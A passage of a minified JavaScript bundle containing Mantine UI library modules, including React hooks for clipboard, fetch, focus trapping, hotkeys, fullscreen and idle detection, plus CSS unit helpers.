o(e,t){let n=e.map(e=>({value:e,px:(0,r.getBreakpointValue)(e,t)}));return n.sort((e,t)=>e.px-t.px),n}},35786:function(e,t,n){"use strict";n.d(t,{isElement:function(){return o}});var r=n(2265);function o(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==r.Fragment}},5771:function(e,t,n){"use strict";function r(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;let t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}n.d(t,{isNumberLike:function(){return r}})},11473:function(e,t,n){"use strict";function r(e){return Object.keys(e)}n.d(t,{keys:function(){return r}})},94942:function(e,t,n){"use strict";function r(e){let t=new Map;return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=JSON.stringify(r);if(t.has(a))return t.get(a);let i=e(...r);return t.set(a,i),i}}n.d(t,{memoize:function(){return r}})},8371:function(e,t,n){"use strict";n.d(t,{noop:function(){return r}});let r=()=>{}},85598:function(e,t,n){"use strict";function r(e){let t="string"==typeof e&&e.includes("var(--mantine-scale)")?e.match(/^calc\((.*?)\)$/)?.[1].split("*")[0].trim():e;return"number"==typeof t?t:"string"==typeof t?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?16*Number(t.replace("rem","")):t.includes("em")?16*Number(t.replace("em","")):Number(t):NaN}n.d(t,{px:function(){return r}})},28552:function(e,t,n){"use strict";function r(e){return"0rem"===e?"0rem":`calc(${e} * var(--mantine-scale))`}function o(e,{shouldScale:t=!1}={}){return function n(o){if(0===o||"0"===o)return`0${e}`;if("number"==typeof o){let n=`${o/16}${e}`;return t?r(n):n}if("string"==typeof o){if(""===o||o.startsWith("calc(")||o.startsWith("clamp(")||o.includes("rgba("))return o;if(o.includes(","))return o.split(",").map(e=>n(e)).join(",");if(o.includes(" "))return o.split(" ").map(e=>n(e)).join(" ");let a=o.replace("px","");if(!Number.isNaN(Number(a))){let n=`${Number(a)/16}${e}`;return t?r(n):n}}return o}}n.d(t,{em:function(){return i},h:function(){return a}});let a=o("rem",{shouldScale:!0}),i=o("em")},26179:function(e,t,n){"use strict";n.d(t,{useHovered:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(-1);return[e,{setHovered:t,resetHovered:()=>t(-1)}]}},2347:function(e,t,n){"use strict";n.d(t,{FloatingArrow:function(){return c}});var r=n(57437),o=n(2265),a=n(64082);function i(e,t,n,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:n}:"start"===e?{top:n}:{}}function l(e,t,n,r,o){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===o?"right":"left"]:n}:"start"===e?{["ltr"===o?"left":"right"]:n}:{}}let s={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},c=(0,o.forwardRef)((e,t)=>{let{position:n,arrowSize:o,arrowOffset:c,arrowRadius:u,arrowPosition:d,visible:f,arrowX:p,arrowY:m,style:v,...h}=e,{dir:g}=(0,a.useDirection)();return f?(0,r.jsx)("div",{...h,ref:t,style:{...v,...function(e){let{position:t,arrowSize:n,arrowOffset:r,arrowRadius:o,arrowPosition:a,arrowX:c,arrowY:u,dir:d}=e,[f,p="center"]=t.split("-"),m={width:n,height:n,transform:"rotate(45deg)",position:"absolute",[s[f]]:o},v=-n/2;return"left"===f?{...m,...i(p,u,r,a),right:v,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===f?{...m,...i(p,u,r,a),left:v,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===f?{...m,...l(p,c,r,a,d),bottom:v,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===f?{...m,...l(p,c,r,a,d),top:v,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:n,arrowSize:o,arrowOffset:c,arrowRadius:u,arrowPosition:d,dir:g,arrowX:p,arrowY:m})}}):null});c.displayName="@mantine/core/FloatingArrow"},15769:function(e,t,n){"use strict";function r(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,n]=t.split("-"),r="right"===e?"left":"right";return void 0===n?r:"".concat(r,"-").concat(n)}return t}n.d(t,{getFloatingPosition:function(){return r}})},71916:function(e,t,n){"use strict";n.d(t,{useDelayedHover:function(){return o}});var r=n(2265);function o(e){let{open:t,close:n,openDelay:o,closeDelay:a}=e,i=(0,r.useRef)(-1),l=(0,r.useRef)(-1),s=()=>{window.clearTimeout(i.current),window.clearTimeout(l.current)};return(0,r.useEffect)(()=>s,[]),{openDropdown:()=>{s(),0===o||void 0===o?t():i.current=window.setTimeout(t,o)},closeDropdown:()=>{s(),0===a||void 0===a?n():l.current=window.setTimeout(n,a)}}}},64497:function(e,t,n){"use strict";n.d(t,{Z:function(){return d},J:function(){return u}});var r=n(57437),o=n(2265),a=n(93920),i=n(59105),l=n(38329),s=n(11612),c={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};let u=c,d=(0,o.forwardRef)((e,t)=>{let{__staticSelector:n,__stylesApiProps:o,className:u,classNames:d,styles:f,unstyled:p,children:m,label:v,description:h,id:g,disabled:y,error:b,size:x,labelPosition:w="left",bodyElement:S="div",labelElement:C="label",variant:k,style:j,vars:P,mod:R,attributes:E,...T}=e,I=(0,l.useStyles)({name:n,props:o,className:u,style:j,classes:c,classNames:d,styles:f,unstyled:p,attributes:E});return(0,r.jsx)(s.Box,{...I("root"),ref:t,__vars:{"--label-fz":(0,i.getFontSize)(x),"--label-lh":(0,i.getSize)(x,"label-lh")},mod:[{"label-position":w},R],variant:k,size:x,...T,children:(0,r.jsxs)(s.Box,{component:S,htmlFor:"label"===S?g:void 0,...I("body"),children:[m,(0,r.jsxs)("div",{...I("labelWrapper"),"data-disabled":y||void 0,children:[v&&(0,r.jsx)(s.Box,{component:C,htmlFor:"label"===C?g:void 0,...I("label"),"data-disabled":y||void 0,children:v}),h&&(0,r.jsx)(a.Input.Description,{size:x,__inheritStyles:!1,...I("description"),children:h}),b&&"boolean"!=typeof b&&(0,r.jsx)(a.Input.Error,{size:x,__inheritStyles:!1,...I("error"),children:b})]})]})})});d.displayName="@mantine/core/InlineInput"},84258:function(e,t,n){"use strict";n.d(t,{m:function(){return a}});var r=n(57437);n(2265);var o=n(47071);function a(e){let{children:t,role:n}=e,a=(0,o.useInputWrapperContext)();return a?(0,r.jsx)("div",{role:n,"aria-labelledby":a.labelId,"aria-describedby":a.describedBy,children:t}):(0,r.jsx)(r.Fragment,{children:t})}},50684:function(e,t,n){"use strict";n.d(t,{useClickOutside:function(){return a}});var r=n(2265);let o=["mousedown","touchstart"];function a(e,t,n){let a=(0,r.useRef)(null),i=t||o;return(0,r.useEffect)(()=>{let t=t=>{let{target:r}=null!=t?t:{};if(Array.isArray(n)){let o=!document.body.contains(r)&&"HTML"!==r.tagName;n.every(e=>!!e&&!t.composedPath().includes(e))&&!o&&e()}else a.current&&!a.current.contains(r)&&e()};return i.forEach(e=>document.addEventListener(e,t)),()=>{i.forEach(e=>document.removeEventListener(e,t))}},[a,e,n]),a}},22603:function(e,t,n){"use strict";n.d(t,{useClipboard:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{timeout:2e3},[t,n]=(0,r.useState)(null),[o,a]=(0,r.useState)(!1),[i,l]=(0,r.useState)(null),s=t=>{window.clearTimeout(i),l(window.setTimeout(()=>a(!1),e.timeout)),a(t)};return{copy:e=>{"clipboard"in navigator?navigator.clipboard.writeText(e).then(()=>s(!0)).catch(e=>n(e)):n(Error("useClipboard: navigator.clipboard is not supported"))},reset:()=>{a(!1),n(null),window.clearTimeout(i)},error:t,copied:o}}},99491:function(e,t,n){"use strict";n.d(t,{useColorScheme:function(){return o}});var r=n(6442);function o(e,t){return(0,r.useMediaQuery)("(prefers-color-scheme: dark)","dark"===e,t)?"dark":"light"}},75180:function(e,t,n){"use strict";n.d(t,{useCounter:function(){return i}});var r=n(2265),o=n(38232);let a={min:-1/0,max:1/0};function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1?arguments[1]:void 0,{min:n,max:i}={...a,...t},[l,s]=(0,r.useState)((0,o.clamp)(e,n,i)),c=(0,r.useCallback)(()=>s(e=>(0,o.clamp)(e+1,n,i)),[n,i]);return[l,{increment:c,decrement:(0,r.useCallback)(()=>s(e=>(0,o.clamp)(e-1,n,i)),[n,i]),set:(0,r.useCallback)(e=>s((0,o.clamp)(e,n,i)),[n,i]),reset:(0,r.useCallback)(()=>s((0,o.clamp)(e,n,i)),[e,n,i])}]}},90334:function(e,t,n){"use strict";n.d(t,{useDebouncedCallback:function(){return a}});var r=n(2265),o=n(90060);function a(e,t){let{delay:n,flushOnUnmount:a,leading:i}="number"==typeof t?{delay:t,flushOnUnmount:!1,leading:!1}:t,l=(0,o.useCallbackRef)(e),s=(0,r.useRef)(0),c=(0,r.useMemo)(()=>{let e=Object.assign(function(){for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];window.clearTimeout(s.current);let a=e._isFirstCall;function c(){window.clearTimeout(s.current),s.current=0,e._isFirstCall=!0}if(e._isFirstCall=!1,i&&a){l(...r),e.flush=()=>{0!==s.current&&(c(),l(...r))},e.cancel=()=>{c()},s.current=window.setTimeout(()=>{c()},n);return}if(i&&!a){e.flush=()=>{0!==s.current&&(c(),l(...r))},e.cancel=()=>{c()},s.current=window.setTimeout(()=>{c()},n);return}let u=()=>{0!==s.current&&(c(),l(...r))};e.flush=u,e.cancel=()=>{c()},s.current=window.setTimeout(u,n)},{flush:()=>{},cancel:()=>{},_isFirstCall:!0});return e},[l,n,i]);return(0,r.useEffect)(()=>()=>{a?c.flush():c.cancel()},[c,a]),c}},55579:function(e,t,n){"use strict";n.d(t,{useDebouncedState:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{leading:!1},[o,a]=(0,r.useState)(e),i=(0,r.useRef)(null),l=(0,r.useRef)(!0),s=()=>window.clearTimeout(i.current);return(0,r.useEffect)(()=>s,[]),[o,(0,r.useCallback)(e=>{s(),l.current&&n.leading?a(e):i.current=window.setTimeout(()=>{l.current=!0,a(e)},t),l.current=!1},[n.leading])]}},80310:function(e,t,n){"use strict";n.d(t,{useDebouncedValue:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{leading:!1},[o,a]=(0,r.useState)(e),i=(0,r.useRef)(!1),l=(0,r.useRef)(null),s=(0,r.useRef)(!1),c=(0,r.useCallback)(()=>window.clearTimeout(l.current),[]);return(0,r.useEffect)(()=>{i.current&&(!s.current&&n.leading?(s.current=!0,a(e)):(c(),l.current=window.setTimeout(()=>{s.current=!1,a(e)},t)))},[e,n.leading,t]),(0,r.useEffect)(()=>(i.current=!0,c),[]),[o,c]}},62887:function(e,t,n){"use strict";n.d(t,{useDidUpdate:function(){return o}});var r=n(2265);function o(e,t){let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{n.current=!1},[]),(0,r.useEffect)(()=>{if(n.current)return e();n.current=!0},t)}},83547:function(e,t,n){"use strict";n.d(t,{useDisclosure:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,o]=(0,r.useState)(e),a=(0,r.useCallback)(()=>{o(e=>{if(!e){var n;return null===(n=t.onOpen)||void 0===n||n.call(t),!0}return e})},[t.onOpen]),i=(0,r.useCallback)(()=>{o(e=>{if(e){var n;return null===(n=t.onClose)||void 0===n||n.call(t),!1}return e})},[t.onClose]),l=(0,r.useCallback)(()=>{n?i():a()},[i,a,n]);return[n,{open:a,close:i,toggle:l}]}},48214:function(e,t,n){"use strict";n.d(t,{useDocumentTitle:function(){return o}});var r=n(27604);function o(e){(0,r.useIsomorphicEffect)(()=>{"string"==typeof e&&e.trim().length>0&&(document.title=e.trim())},[e])}},61770:function(e,t,n){"use strict";n.d(t,{useDocumentVisibility:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)("visible");return(0,r.useEffect)(()=>{let e=()=>t(document.visibilityState);return document.addEventListener("visibilitychange",e),()=>document.removeEventListener("visibilitychange",e)},[]),e}},36342:function(e,t,n){"use strict";n.d(t,{useEventListener:function(){return o}});var r=n(2265);function o(e,t,n){let o=(0,r.useRef)(null),a=(0,r.useRef)(null),i=(0,r.useCallback)(r=>{r&&(a.current&&o.current&&a.current.removeEventListener(e,o.current,n),r.addEventListener(e,t,n),a.current=r,o.current=t)},[e,t,n]);return(0,r.useEffect)(()=>()=>{a.current&&o.current&&a.current.removeEventListener(e,o.current,n)},[e,n]),i}},22503:function(e,t,n){"use strict";n.d(t,{useEyeDropper:function(){return a}});var r=n(2265),o=n(27604);function a(){let[e,t]=(0,r.useState)(!1);(0,o.useIsomorphicEffect)(()=>{t("undefined"!=typeof window&&!navigator.userAgent.includes("OPR")&&"EyeDropper"in window)},[]);let n=(0,r.useCallback)(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?new window.EyeDropper().open(t):Promise.resolve(void 0)},[e]);return{supported:e,open:n}}},63544:function(e,t,n){"use strict";n.d(t,{useFavicon:function(){return i}});var r=n(2265),o=n(27604);let a={ico:"image/x-icon",png:"image/png",svg:"image/svg+xml",gif:"image/gif"};function i(e){let t=(0,r.useRef)(null);(0,o.useIsomorphicEffect)(()=>{if(!e)return;if(!t.current){document.querySelectorAll('link[rel*="icon"]').forEach(e=>document.head.removeChild(e));let e=document.createElement("link");e.rel="shortcut icon",t.current=e,document.querySelector("head").appendChild(e)}let n=e.split(".");t.current.setAttribute("type",a[n[n.length-1].toLowerCase()]),t.current.setAttribute("href",e)},[e])}},50264:function(e,t,n){"use strict";n.d(t,{useFetch:function(){return o}});var r=n(2265);function o(e){let{autoInvoke:t=!0,...n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[o,a]=(0,r.useState)(null),[i,l]=(0,r.useState)(!1),[s,c]=(0,r.useState)(null),u=(0,r.useRef)(null),d=(0,r.useCallback)(()=>(u.current&&u.current.abort(),u.current=new AbortController,l(!0),fetch(e,{signal:u.current.signal,...n}).then(e=>e.json()).then(e=>(a(e),l(!1),e)).catch(e=>(l(!1),"AbortError"!==e.name&&c(e),e))),[e]),f=(0,r.useCallback)(()=>{if(u.current){var e;null===(e=u.current)||void 0===e||e.abort("")}},[]);return(0,r.useEffect)(()=>(t&&d(),()=>{u.current&&u.current.abort("")}),[d,t]),{data:o,loading:i,error:s,refetch:d,abort:f}}},30969:function(e,t,n){"use strict";n.d(t,{useFileDialog:function(){return i}});var r=n(2265),o=n(27604);let a={multiple:!0,accept:"*"};function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={...a,...e},[n,i]=(0,r.useState)(function(e){if(!e)return null;if(e instanceof FileList)return e;let t=new DataTransfer;for(let n of e)t.items.add(n);return t.files}(t.initialFiles)),l=(0,r.useRef)(null),s=(0,r.useCallback)(e=>{let n=e.target;if(null==n?void 0:n.files){var r;i(n.files),null===(r=t.onChange)||void 0===r||r.call(t,n.files)}},[t.onChange]),c=(0,r.useCallback)(()=>{var e;null===(e=l.current)||void 0===e||e.remove(),l.current=function(e){if("undefined"==typeof document)return null;let t=document.createElement("input");return t.type="file",e.accept&&(t.accept=e.accept),e.multiple&&(t.multiple=e.multiple),e.capture&&(t.capture=e.capture),e.directory&&(t.webkitdirectory=e.directory),t.style.display="none",t}(t),l.current&&(l.current.addEventListener("change",s,{once:!0}),document.body.appendChild(l.current))},[t,s]);(0,o.useIsomorphicEffect)(()=>(c(),()=>{var e;return null===(e=l.current)||void 0===e?void 0:e.remove()}),[]);let u=(0,r.useCallback)(()=>{var e;i(null),null===(e=t.onChange)||void 0===e||e.call(t,null)},[t.onChange]);return{files:n,open:(0,r.useCallback)(()=>{var e;t.resetOnOpen&&u(),c(),null===(e=l.current)||void 0===e||e.click()},[t.resetOnOpen,u,c]),reset:u}}},83849:function(e,t,n){"use strict";n.d(t,{useFocusReturn:function(){return a}});var r=n(2265),o=n(62887);function a(e){let{opened:t,shouldReturnFocus:n=!0}=e,a=(0,r.useRef)(null),i=()=>{if(a.current&&"focus"in a.current&&"function"==typeof a.current.focus){var e;null===(e=a.current)||void 0===e||e.focus({preventScroll:!0})}};return(0,o.useDidUpdate)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?a.current=document.activeElement:n&&(e=window.setTimeout(i,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,n]),i}},31074:function(e,t,n){"use strict";n.d(t,{useFocusTrap:function(){return c}});var r=n(2265);let o=/input|select|textarea|button|object/,a="a, input, select, textarea, button, object, [tabindex]";function i(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function l(e){let t=e.nodeName.toLowerCase(),n=!Number.isNaN(i(e));return(o.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function s(e){let t=i(e);return(Number.isNaN(t)||t>=0)&&l(e)}function c(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,r.useRef)(null),n=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let n=Array.from(e.querySelectorAll(a));!(t=n.find(s)||n.find(l)||null)&&l(e)&&(t=e)}t&&t.focus({preventScroll:!0})},o=(0,r.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&n(r)}),t.current=r):t.current=null)},[e]);return(0,r.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>n(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let n=Array.from(e.querySelectorAll(a)).filter(s);if(!n.length){t.preventDefault();return}let r=n[t.shiftKey?0:n.length-1],o=e.getRootNode(),i=r===o.activeElement||e===o.activeElement,l=o.activeElement;if("INPUT"===l.tagName&&"radio"===l.getAttribute("type")&&(i=n.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===l.getAttribute("name")).includes(r)),!i)return;t.preventDefault();let c=n[t.shiftKey?n.length-1:0];c&&c.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),o}},25426:function(e,t,n){"use strict";n.d(t,{useFocusWithin:function(){return o}});var r=n(2265);function o(){let{onBlur:e,onFocus:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[n,o]=(0,r.useState)(!1),a=(0,r.useRef)(!1),i=(0,r.useRef)(null),l=(0,r.useCallback)(e=>{o(e),a.current=e},[]),s=(0,r.useCallback)(e=>{a.current||(l(!0),null==t||t(e))},[t]),c=(0,r.useCallback)(t=>{a.current&&!(t.currentTarget instanceof HTMLElement&&t.relatedTarget instanceof HTMLElement&&t.currentTarget.contains(t.relatedTarget))&&(l(!1),null==e||e(t))},[e]),u=(0,r.useCallback)(e=>{e&&(i.current&&(i.current.removeEventListener("focusin",s),i.current.removeEventListener("focusout",c)),e.addEventListener("focusin",s),e.addEventListener("focusout",c))},[s,c]);return(0,r.useEffect)(()=>()=>{i.current&&(i.current.removeEventListener("focusin",s),i.current.removeEventListener("focusout",c))},[]),{ref:u,focused:n}}},17455:function(e,t,n){"use strict";n.d(t,{useForceUpdate:function(){return a}});var r=n(2265);let o=e=>(e+1)%1e6;function a(){let[,e]=(0,r.useReducer)(o,0);return e}},87282:function(e,t,n){"use strict";n.d(t,{useFullscreen:function(){return l}});var r=n(2265);function o(){let e=window.document;return e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement}let a=["","webkit","moz","ms"];function i(e,t){let{onFullScreen:n,onError:r}=t;return a.forEach(t=>{e.addEventListener("".concat(t,"fullscreenchange"),n),e.addEventListener("".concat(t,"fullscreenerror"),r)}),()=>{a.forEach(t=>{e.removeEventListener("".concat(t,"fullscreenchange"),n),e.removeEventListener("".concat(t,"fullscreenerror"),r)})}}function l(){let[e,t]=(0,r.useState)(!1),n=(0,r.useRef)(null),a=(0,r.useCallback)(e=>{t(e.target===o())},[t]),l=(0,r.useCallback)(e=>{t(!1),console.error("[@mantine/hooks] use-fullscreen: Error attempting full-screen mode method: ".concat(e," (").concat(e.target,")"))},[t]),s=(0,r.useCallback)(async()=>{if(o())await function(){let e=window.document;return"function"==typeof e.exitFullscreen?e.exitFullscreen():"function"==typeof e.msExitFullscreen?e.msExitFullscreen():"function"==typeof e.webkitExitFullscreen?e.webkitExitFullscreen():"function"==typeof e.mozCancelFullScreen?e.mozCancelFullScreen():null}();else{var e,t,r,a,i,l;await ((null===(t=(e=n.current).requestFullscreen)||void 0===t?void 0:t.call(e))||(null===(r=e.msRequestFullscreen)||void 0===r?void 0:r.call(e))||(null===(a=e.webkitEnterFullscreen)||void 0===a?void 0:a.call(e))||(null===(i=e.webkitRequestFullscreen)||void 0===i?void 0:i.call(e))||(null===(l=e.mozRequestFullscreen)||void 0===l?void 0:l.call(e)))}},[]),c=(0,r.useCallback)(e=>{null===e?n.current=window.document.documentElement:n.current=e},[]);return(0,r.useEffect)(()=>!n.current&&window.document?(n.current=window.document.documentElement,i(n.current,{onFullScreen:a,onError:l})):n.current?i(n.current,{onFullScreen:a,onError:l}):void 0,[n.current]),{ref:c,toggle:s,fullscreen:e}}},2714:function(e,t,n){"use strict";n.d(t,{useHash:function(){return a}});var r=n(2265),o=n(29419);function a(){let{getInitialValueInEffect:e=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[t,n]=(0,r.useState)(e?"":window.location.hash||"");return(0,o.useWindowEvent)("hashchange",()=>{let e=window.location.hash;t!==e&&n(e)}),(0,r.useEffect)(()=>{e&&n(window.location.hash)},[]),[t,e=>{let t=e.startsWith("#")?e:"#".concat(e);window.location.hash=t,n(t)}]}},30735:function(e,t,n){"use strict";n.d(t,{useHeadroom:function(){return c}});var r=n(2265),o=n(27604),a=n(44451);let i=(e,t)=>e<=t,l=(e,t,n,r,o,a)=>{let l=i(e,t);l&&!n.current?(n.current=!0,null==o||o()):l||!r||n.current?!l&&n.current&&(n.current=!1,null==a||a()):(n.current=!0,null==o||o())},s=()=>{let[e,t]=(0,r.useState)(0),[n,o]=(0,r.useState)(!1),[a,i]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{let n;let r=()=>{i(!0),clearTimeout(n),n=setTimeout(()=>{i(!1)},300)},l=()=>{if(a)return;let n=window.scrollY||document.documentElement.scrollTop;o(n<e),t(n)};return window.addEventListener("scroll",l),window.addEventListener("resize",r),()=>{window.removeEventListener("scroll",l),window.removeEventListener("resize",r)}},[e,a]),n};function c(){let{fixedAt:e=0,onPin:t,onFix:n,onRelease:c}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},u=(0,r.useRef)(!1),d=s(),[{y:f}]=(0,a.useWindowScroll)();return(0,o.useIsomorphicEffect)(()=>{l(f,e,u,d,t,c)},[f]),(0,o.useIsomorphicEffect)(()=>{i(f,e)&&(null==n||n())},[f,e,n]),!!i(f,e)||!!d}},11603:function(e,t,n){"use strict";n.d(t,{getHotkeyHandler:function(){return i},k:function(){return a}});let r={" ":"space",ArrowLeft:"arrowleft",ArrowRight:"arrowright",ArrowUp:"arrowup",ArrowDown:"arrowdown",Escape:"escape",Esc:"escape",esc:"escape",Enter:"enter",Tab:"tab",Backspace:"backspace",Delete:"delete",Insert:"insert",Home:"home",End:"end",PageUp:"pageup",PageDown:"pagedown","+":"plus","-":"minus","*":"asterisk","/":"slash"};function o(e){let t=e.replace("Key","").toLowerCase();return r[e]||t}function a(e,t){return n=>(function(e,t,n){let{alt:r,ctrl:a,meta:i,mod:l,shift:s,key:c}=e,{altKey:u,ctrlKey:d,metaKey:f,shiftKey:p,key:m,code:v}=t;if(r!==u)return!1;if(l){if(!d&&!f)return!1}else if(a!==d||i!==f)return!1;return s===p&&!!c&&(n?o(v)===o(c):o(null!=m?m:v)===o(c))})(function(e){let t=e.toLowerCase().split("+").map(e=>e.trim()),n={alt:t.includes("alt"),ctrl:t.includes("ctrl"),meta:t.includes("meta"),mod:t.includes("mod"),shift:t.includes("shift"),plus:t.includes("[plus]")},r=["alt","ctrl","meta","shift","mod"],o=t.find(e=>!r.includes(e));return{...n,key:"[plus]"===o?"+":o}}(e),n,t)}function i(e){return t=>{let n="nativeEvent"in t?t.nativeEvent:t;e.forEach(e=>{let[r,o,i={preventDefault:!0,usePhysicalKeys:!1}]=e;a(r,i.usePhysicalKeys)(n)&&(i.preventDefault&&t.preventDefault(),o(n))})}}},99155:function(e,t,n){"use strict";n.d(t,{useHotkeys:function(){return a}});var r=n(2265),o=n(11603);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["INPUT","TEXTAREA","SELECT"],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];(0,r.useEffect)(()=>{let r=r=>{e.forEach(e=>{let[a,i,l={preventDefault:!0,usePhysicalKeys:!1}]=e;(0,o.k)(a,l.usePhysicalKeys)(r)&&function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return!(e.target instanceof HTMLElement)||(n?!t.includes(e.target.tagName):!e.target.isContentEditable&&!t.includes(e.target.tagName))}(r,t,n)&&(l.preventDefault&&r.preventDefault(),i(r))})};return document.documentElement.addEventListener("keydown",r),()=>document.documentElement.removeEventListener("keydown",r)},[e])}},17982:function(e,t,n){"use strict";n.d(t,{useHover:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(!1),n=(0,r.useRef)(null),o=(0,r.useCallback)(()=>{t(!0)},[]),a=(0,r.useCallback)(()=>{t(!1)},[]);return{ref:(0,r.useCallback)(e=>{n.current&&(n.current.removeEventListener("mouseenter",o),n.current.removeEventListener("mouseleave",a)),e&&(e.addEventListener("mouseenter",o),e.addEventListener("mouseleave",a)),n.current=e},[o,a]),hovered:e}}},61610:function(e,t,n){"use strict";n.d(t,{useId:function(){return l}});var r=n(2265),o=n(27604),a=n(92550);let i=r["useId".toString()]||(()=>void 0);function l(e){let t=function(){let e=i();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[n,l]=(0,r.useState)(t);return((0,o.useIsomorphicEffect)(()=>{l((0,a.randomId)())},[]),"string"==typeof e)?e:"undefined"==typeof window?t:n}},62189:function(e,t,n){"use strict";n.d(t,{useIdle:function(){return a}});var r=n(2265);let o={events:["keydown","mousemove","touchmove","click","scroll","wheel"],initialState:!0};function a(e,t){let{events:n,initialState:a}={...o,...t},[i,l]=(0,r.useState)(a),s=(0,r.useRef)(-1);return(0,r.useEffect)(()=>{let t=()=>{l(!1),s.current&&window.clearTimeout(s.current),s.current=window.setTimeout(()=>{l(!0)},e)};return n.forEach(e=>document.addEventListener(e,t)),s.current=window.setTimeout(()=>{l(!0)},e),()=>{n.forEach(e=>document.removeEventListener(e,t)),window.clearTimeout(s.current),s.current=-1}},[e]),i}},91220:function(e,t,n){"use strict";n.d(t,{useInViewport:function(){return o}});var r=n(2265);function o(){let e=(0,r.useRef)(null),[t,n]=(0,r.useState)(!1);return{ref:(0,r.useCallback)(t=>{if("undefined"!=typeof IntersectionObserver){var r,o;t&&!e.current?e.current=new IntersectionObserver(e=>n(e.some(e=>e.isIntersecting))):null===(r=e.current)||void 0===r||r.disconnect(),t?null===(o=e.current)||void 0===o||o.observe(t):n(!1)}},[]),inViewport:t}}},17876:function(e,t,n){"use strict";n.d(t,{useInputState:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(e);return[t,e=>{if(e){if("function"==typeof e)n(e);else if("object"==typeof e&&"nativeEvent"in e){let{currentTarget:t}=e;n("checkbox"===t.type?t.checked:t.value)}else n(e)}else n(e)}]}},55395:function(e,t,n){"use strict";n.d(t,{useIntersection:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(null),o=(0,r.useRef)(null);return{ref:(0,r.useCallback)(t=>{if(o.current&&(o.current.disconnect(),o.current=null),null===t){n(null);return}o.current=new IntersectionObserver(e=>{let[t]=e;n(t)},e),o.current.observe(t)},[null==e?void 0:e.rootMargin,null==e?void 0:e.root,null==e?void 0:e.threshold]),entry:t}}},9727:function(e,t,n){"use strict";n.d(t,{useInterval:function(){return o}});var r=n(2265);function o(e,t){let{autoInvoke:n=!1}=arguments.length>2&&void 